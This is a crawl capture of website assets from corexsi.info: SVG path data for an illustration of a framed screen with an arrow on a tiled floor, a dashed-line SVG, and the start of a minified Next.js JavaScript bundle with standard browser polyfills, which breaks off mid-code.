<path d="M155.779 170.866L154.295 170.852L157.487 171.798L158.98 171.808L155.779 170.866Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M160.459 171.823L157.253 170.881L155.779 170.866L158.981 171.808L160.459 171.823Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M164.129 173.765L167.589 174.789H169.102L165.637 173.77L164.129 173.765Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M162.265 172.779L160.767 172.77L164.129 173.765L165.637 173.77L162.265 172.779Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M165.637 173.77L169.101 174.789H170.604L167.13 173.774L165.637 173.77Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M164.836 171.852L161.61 170.92L160.166 170.91L163.392 171.842L164.836 171.852Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M168.15 172.808L164.836 171.852L163.392 171.842L166.695 172.798L168.15 172.808Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M166.695 172.798L163.392 171.842L161.933 171.832L165.231 172.793L166.695 172.798Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M169.594 172.813L166.276 171.861L164.836 171.852L168.15 172.808L169.594 172.813Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M160.459 171.822L158.98 171.808L162.265 172.779L163.753 172.784L160.459 171.822Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M184.244 173.819L185.601 173.824L182.146 172.877L180.789 172.867L184.244 173.819Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M165.232 172.793L161.933 171.832L160.459 171.822L163.753 172.784L165.232 172.793Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M162.265 172.779L165.637 173.77L167.13 173.775L163.753 172.784L162.265 172.779Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M178.051 172.857L174.694 171.925L173.317 171.915L176.665 172.847L178.051 172.857Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M176.665 172.847L173.318 171.915L171.927 171.905L175.274 172.842L176.665 172.847Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M180.789 172.867L177.422 171.944L176.065 171.935L179.427 172.862L180.789 172.867Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M172.454 172.828L169.121 171.886L167.706 171.871L171.029 172.818L172.454 172.828Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M175.275 172.842L171.927 171.905L170.531 171.896L173.869 172.832L175.275 172.842Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M173.869 172.832L170.531 171.896L169.121 171.886L172.454 172.828L173.869 172.832Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M171.029 172.818L167.706 171.871L166.276 171.861L169.594 172.813L171.029 172.818Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M175.274 172.843L178.705 173.804L180.106 173.809L176.665 172.848L175.274 172.843Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M176.665 172.848L180.105 173.809L181.491 173.814L178.051 172.857L176.665 172.848Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M163.753 172.784L167.13 173.775L168.618 173.78L165.232 172.794L163.753 172.784Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M178.051 172.857L181.492 173.814H182.873L179.427 172.862L178.051 172.857Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M172.454 172.828L175.875 173.794L177.295 173.799L173.869 172.833L172.454 172.828Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M179.427 172.862L182.872 173.814L184.244 173.819L180.789 172.867L179.427 172.862Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M173.869 172.833L177.295 173.799L178.705 173.804L175.275 172.843L173.869 172.833Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M166.695 172.799L170.087 173.785H171.551L168.15 172.809L166.695 172.799Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M165.231 172.794L168.618 173.78L170.087 173.785L166.695 172.799L165.231 172.794Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M171.029 172.818L174.445 173.794H175.875L172.454 172.828L171.029 172.818Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M169.594 172.813L173.005 173.789L174.445 173.794L171.029 172.818L169.594 172.813Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M168.15 172.809L171.551 173.785L173.005 173.789L169.594 172.813L168.15 172.809Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M179.427 172.862L176.065 171.935L174.694 171.925L178.051 172.857L179.427 172.862Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M155.779 170.867L152.368 169.861L150.894 169.847L154.295 170.852L155.779 170.867Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M154.296 170.852L152.915 170.837L156.101 171.789L157.487 171.798L154.296 170.852Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M150.894 169.847L149.523 169.827L152.915 170.837L154.296 170.852L150.894 169.847Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M157.487 171.798L156.101 171.788L159.371 172.764L160.766 172.769L157.487 171.798Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M160.766 172.77L159.371 172.765L162.728 173.765H164.129L160.766 172.77Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M164.129 173.765H162.728L166.178 174.789H167.588L164.129 173.765Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M180.115 171.964L183.492 172.881L184.673 172.891L181.291 171.974L180.115 171.964Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M186.952 173.824L188.138 173.829L184.673 172.892L183.492 172.882L186.952 173.824Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M190.505 174.789H191.691L188.138 173.828L186.952 173.823L190.505 174.789Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M167.276 170.978L163.802 169.997L162.406 169.982L165.876 170.963L167.276 170.978Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M180.115 171.964L181.291 171.974L177.992 171.081L176.816 171.066L180.115 171.964Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M185.601 173.824H186.952L183.492 172.882L182.146 172.877L185.601 173.824Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M157.253 170.881L153.832 169.881L152.368 169.861L155.779 170.867L157.253 170.881Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M175.484 171.057L178.773 171.955L180.115 171.964L176.817 171.066L175.484 171.057Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M177.993 171.08L174.47 170.124L173.303 170.109L176.817 171.066L177.993 171.08Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M176.817 171.066L173.303 170.109L171.971 170.095L175.484 171.056L176.817 171.066Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M181.492 173.813L185.025 174.789H186.411L182.873 173.813H181.492Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M189.148 174.789H190.505L186.952 173.823H185.601L189.148 174.789Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M175.484 171.056L171.971 170.095L170.634 170.08L174.138 171.041L175.484 171.056Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M184.244 173.818L187.782 174.789H189.148L185.6 173.823L184.244 173.818Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M182.873 173.813L186.411 174.789H187.782L184.244 173.818L182.873 173.813Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M182.145 172.876L183.492 172.881L180.115 171.964L178.773 171.954L182.145 172.876Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M163.041 170.935L159.59 169.949L158.166 169.93L161.611 170.92L163.041 170.935Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M174.137 171.041L170.633 170.08L169.287 170.061L172.786 171.027L174.137 171.041Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M161.61 170.92L158.165 169.93L156.73 169.915L160.166 170.911L161.61 170.92Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M165.876 170.963L162.406 169.982L161.005 169.963L164.46 170.949L165.876 170.963Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M160.166 170.911L156.731 169.915L155.286 169.896L158.717 170.896L160.166 170.911Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M158.717 170.896L155.286 169.895L153.832 169.881L157.253 170.881L158.717 170.896Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M164.461 170.949L161.006 169.963L159.59 169.948L163.04 170.934L164.461 170.949Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M172.786 171.027L169.287 170.061L167.93 170.046L171.424 171.017L172.786 171.027Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M171.424 171.017L167.93 170.046L166.564 170.031L170.048 171.002L171.424 171.017Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M168.667 170.988L165.188 170.012L163.802 169.997L167.276 170.978L168.667 170.988Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M181.492 173.813L180.106 173.809L178.705 173.804L177.295 173.799L175.875 173.794H174.445L173.005 173.789L171.551 173.784H170.087L168.618 173.779L167.13 173.774L170.604 174.789H172.093H173.576H175.045H176.499H177.949H179.383H180.808H182.224H183.629H185.025L181.492 173.813Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M170.048 171.002L166.564 170.031L165.188 170.012L168.667 170.988L170.048 171.002Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M140.002 168.904V169.9L165.934 177.683L165.944 176.405L140.002 168.904Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M200.918 176.405H165.944V177.679H200.918V176.405Z" fill="#212121" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M63.1284 168.904H29.9447L29.9447 139.112H63.1284C63.338 139.112 63.5391 139.195 63.6874 139.344C63.8356 139.492 63.9189 139.693 63.9189 139.903L63.9189 168.109C63.9196 168.213 63.8996 168.316 63.8602 168.413C63.8207 168.509 63.7626 168.597 63.6891 168.671C63.6156 168.745 63.5283 168.804 63.432 168.844C63.3358 168.884 63.2326 168.904 63.1284 168.904V168.904Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M28.8028 168.904H63.0259L63.0259 139.112H28.8028L28.8028 168.904Z" fill="#212121" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M30.6717 166.548H60.3906V141.47H30.6717L30.6717 166.548Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M48.381 151.601L43.95 144.842L39.519 151.601H41.3734V162.185H46.5267V151.601H48.381Z" fill="#B75400"/>
<path d="M63.0258 168.904L37.084 176.405H2.10938L28.8027 168.904H63.0258Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M35.3223 171.871L38.5674 170.949L39.9875 170.935L36.7521 171.862L35.3223 171.871Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M32.4971 171.896L35.752 170.979L37.1525 170.964L33.9074 171.886L32.4971 171.896Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M22.239 172.867L20.8823 172.876L24.2544 171.954L25.6061 171.944L22.239 172.867Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M36.752 171.862L39.9874 170.935L41.4172 170.92L38.1915 171.852L36.752 171.862Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M39.6362 171.842L42.8619 170.91L44.3112 170.896L41.0953 171.832L39.6362 171.842Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M26.9629 171.935L30.2422 171.027L31.6037 171.018L28.3342 171.925L26.9629 171.935Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M25.6064 171.945L28.8907 171.042L30.2424 171.027L26.9631 171.935L25.6064 171.945Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M41.0952 171.832L44.3111 170.895L45.7751 170.881L42.569 171.823L41.0952 171.832Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M31.1011 171.906L34.3609 170.988L35.7517 170.979L32.4967 171.896L31.1011 171.906Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M24.2544 171.955L27.5435 171.057L28.8904 171.042L25.6061 171.945L24.2544 171.955Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M28.3345 171.925L31.604 171.018L32.9802 171.003L29.7106 171.915L28.3345 171.925Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M29.7104 171.915L32.98 171.003L34.361 170.988L31.1012 171.906L29.7104 171.915Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M33.9072 171.886L37.1524 170.964L38.5676 170.949L35.3224 171.872L33.9072 171.886Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M44.0479 171.808L45.5412 171.798L42.2618 172.769L40.7637 172.779L44.0479 171.808Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M47.2491 170.866L48.7326 170.852L45.5411 171.798L44.0479 171.808L47.2491 170.866Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M42.5688 171.823L45.775 170.881L47.2487 170.866L44.0475 171.808L42.5688 171.823Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M38.8994 173.765L35.4395 174.789H33.9268L37.3915 173.77L38.8994 173.765Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M40.7636 172.779L42.2618 172.77L38.8995 173.765L37.3916 173.77L40.7636 172.779Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M37.3916 173.77L33.9269 174.789H32.4238L35.8935 173.774L37.3916 173.77Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M38.1919 171.852L41.4175 170.92L42.862 170.91L39.6364 171.842L38.1919 171.852Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M34.8784 172.808L38.1919 171.852L39.6364 171.842L36.3326 172.798L34.8784 172.808Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M36.3325 172.798L39.6362 171.842L41.0954 171.832L37.7965 172.793L36.3325 172.798Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M33.4336 172.813L36.752 171.861L38.1915 171.852L34.8781 172.808L33.4336 172.813Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M42.5689 171.822L44.0475 171.808L40.7633 172.779L39.2749 172.784L42.5689 171.822Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M18.7844 173.819L17.4277 173.824L20.8827 172.877L22.2394 172.867L18.7844 173.819Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M37.7964 172.793L41.0952 171.832L42.569 171.822L39.275 172.784L37.7964 172.793Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M40.7633 172.779L37.3912 173.77L35.8931 173.775L39.2749 172.784L40.7633 172.779Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M24.9771 172.857L28.3345 171.925L29.7106 171.915L26.363 172.847L24.9771 172.857Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M26.3628 172.847L29.7104 171.915L31.1012 171.905L27.7536 172.842L26.3628 172.847Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M22.2393 172.867L25.6064 171.944L26.9631 171.935L23.6008 172.862L22.2393 172.867Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M30.5742 172.828L33.9072 171.886L35.3224 171.871L31.9992 172.818L30.5742 172.828Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M27.7534 172.842L31.1011 171.905L32.4967 171.896L29.1588 172.832L27.7534 172.842Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M29.1592 172.832L32.4971 171.896L33.9074 171.886L30.5744 172.828L29.1592 172.832Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M31.999 172.818L35.3223 171.871L36.7521 171.861L33.4337 172.813L31.999 172.818Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M27.7535 172.843L24.3229 173.804L22.9224 173.809L26.3627 172.848L27.7535 172.843Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M26.3629 172.848L22.9225 173.809L21.5366 173.814L24.977 172.857L26.3629 172.848Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M39.275 172.784L35.8932 173.775L34.4097 173.78L37.7964 172.794L39.275 172.784Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M24.9767 172.857L21.5363 173.814H20.1553L23.6005 172.862L24.9767 172.857Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M30.5743 172.828L27.1535 173.794L25.7334 173.799L29.1591 172.833L30.5743 172.828Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M23.6007 172.862L20.1554 173.814L18.7842 173.819L22.2392 172.867L23.6007 172.862Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M29.1588 172.833L25.7331 173.799L24.3228 173.804L27.7534 172.843L29.1588 172.833Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M36.3326 172.799L32.941 173.785H31.4771L34.8784 172.809L36.3326 172.799Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M37.7965 172.794L34.4098 173.78L32.9409 173.785L36.3325 172.799L37.7965 172.794Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M31.9991 172.818L28.5831 173.794H27.1533L30.5742 172.828L31.9991 172.818Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M33.4337 172.813L30.0226 173.789L28.583 173.794L31.999 172.818L33.4337 172.813Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M34.8785 172.809L31.4772 173.785L30.0229 173.789L33.434 172.813L34.8785 172.809Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M23.6006 172.862L26.9629 171.935L28.3341 171.925L24.9767 172.857L23.6006 172.862Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M47.249 170.867L50.6601 169.861L52.1339 169.847L48.7325 170.852L47.249 170.867Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M48.7325 170.852L50.1135 170.837L46.9269 171.789L45.541 171.798L48.7325 170.852Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M52.1338 169.847L53.505 169.827L50.1135 170.837L48.7324 170.852L52.1338 169.847Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M45.541 171.798L46.927 171.788L43.6574 172.764L42.2617 172.769L45.541 171.798Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M42.2617 172.77L43.6574 172.765L40.3 173.765H38.8994L42.2617 172.77Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M38.8993 173.765H40.2999L36.8498 174.789H35.4395L38.8993 173.765Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M22.9129 171.964L19.5359 172.881L18.355 172.891L21.7368 171.974L22.9129 171.964Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M16.076 173.824L14.8901 173.829L18.3549 172.892L19.5359 172.882L16.076 173.824Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M12.5232 174.789H11.3374L14.89 173.828L16.0758 173.823L12.5232 174.789Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M35.752 170.978L39.2265 169.997L40.6221 169.982L37.1525 170.963L35.752 170.978Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M22.9124 171.964L21.7363 171.974L25.0352 171.081L26.2064 171.066L22.9124 171.964Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M17.4274 173.824H16.0757L19.5356 172.882L20.8824 172.877L17.4274 173.824Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M45.7754 170.881L49.1962 169.881L50.6602 169.861L47.2491 170.867L45.7754 170.881Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M27.5437 171.057L24.2546 171.955L22.9126 171.964L26.2066 171.066L27.5437 171.057Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M25.0352 171.08L28.5585 170.124L29.7248 170.109L26.2063 171.066L25.0352 171.08Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M26.2065 171.066L29.725 170.109L31.0572 170.095L27.5436 171.056L26.2065 171.066Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M21.5367 173.813L18.0036 174.789H16.6177L20.1556 173.813H21.5367Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M13.8796 174.789H12.5229L16.0756 173.823H17.4273L13.8796 174.789Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M27.5439 171.056L31.0575 170.095L32.3946 170.08L28.8908 171.041L27.5439 171.056Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M18.7842 173.818L15.2463 174.789H13.8799L17.4276 173.823L18.7842 173.818Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M20.1553 173.813L16.6174 174.789H15.2461L18.7841 173.818L20.1553 173.813Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M20.8825 172.876L19.5356 172.881L22.9126 171.964L24.2546 171.954L20.8825 172.876Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M39.9878 170.935L43.4379 169.949L44.8629 169.93L41.4176 170.92L39.9878 170.935Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M28.8906 171.041L32.3944 170.08L33.7413 170.061L30.2424 171.027L28.8906 171.041Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M41.4175 170.92L44.8627 169.93L46.2974 169.915L42.862 170.911L41.4175 170.92Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M37.1523 170.963L40.622 169.982L42.0225 169.963L38.5675 170.949L37.1523 170.963Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M42.8618 170.911L46.2973 169.915L47.7418 169.896L44.3112 170.896L42.8618 170.911Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M44.311 170.896L47.7416 169.895L49.1959 169.881L45.775 170.881L44.311 170.896Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M38.5674 170.949L42.0224 169.963L43.4376 169.948L39.9875 170.934L38.5674 170.949Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M30.2422 171.027L33.7411 170.061L35.0977 170.046L31.6037 171.017L30.2422 171.027Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M31.604 171.017L35.0981 170.046L36.4644 170.031L32.9802 171.002L31.604 171.017Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M34.3608 170.988L37.8402 170.012L39.2262 169.997L35.7516 170.978L34.3608 170.988Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M21.5365 173.813L22.9224 173.809L24.323 173.804L25.7333 173.799L27.1533 173.794H28.5832L30.0227 173.789L31.477 173.784H32.941L34.4098 173.779L35.8933 173.774L32.4237 174.789H30.9353H29.4518H27.9878H26.5287H25.0793H23.6446H22.2197H20.8045H19.3991H18.0034L21.5365 173.813Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M32.98 171.002L36.4643 170.031L37.8404 170.012L34.361 170.988L32.98 171.002Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M63.0258 168.904V169.9L37.0889 177.683L37.084 176.405L63.0258 168.904Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.10936 177.684H37.084V176.41H2.10936V177.684Z" fill="#212121" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://corexsi.info/svg/line.424b4032ca9d90aee4b9193ce1006200.svg
body_size: 235
content:
<svg width="2" height="112" viewBox="0 0 2 112" fill="none" xmlns="http://www.w3.org/2000/svg">
<line x1="1" y1="-5.16627e-08" x2="1.00002" y2="112" stroke="black" stroke-opacity="0.12" stroke-width="2" stroke-dasharray="4 4"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://corexsi.info/js/main-dba0e33f318ab41063ce.js
body_size: 9203
content:
_N_E=(window.webpackJsonp_N_E=window.webpackJsonp_N_E||[]).push([[21],{0:function(e,t,n){n("7XSj"),e.exports=n("BMP1")},"0sNQ":function(e,t){"trimStart"in String.prototype||(String.prototype.trimStart=String.prototype.trimLeft),"trimEnd"in String.prototype||(String.prototype.trimEnd=String.prototype.trimRight),"description"in Symbol.prototype||Object.defineProperty(Symbol.prototype,"description",{configurable:!0,get:function(){var e=/\((.*)\)/.exec(this.toString());return e?e[1]:void 0}}),Array.prototype.flat||(Array.prototype.flat=function(e,t){return t=this.concat.apply([],this),e>1&&t.some(Array.isArray)?t.flat(e-1):t},Array.prototype.flatMap=function(e,t){return this.map(e,t).flat()}),Promise.prototype.finally||(Promise.prototype.finally=function(e){if("function"!=typeof e)return this.then(e,e);var t=this.constructor||Promise;return this.then((function(n){return t.resolve(e()).then((function(){return n}))}),(function(n){return t.resolve(e()).then((function(){throw n}))}))})},"1ccW":function(e,t){function n(){return e.exports=n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},n.apply(this,arguments)}e.exports=n},"7XSj":function(e,t,n){"use strict";n.r(t);n("hRLk")},BMP1:function(e,t,n){"use strict";var r=n("7KCV")(n("IKlv"));window.next=r,(0,r.default)().catch(console.error)},CQWR:function(e,t,n){"use strict";var r=n("7KCV");t.__esModule=!0,t.Portal=void 0;var 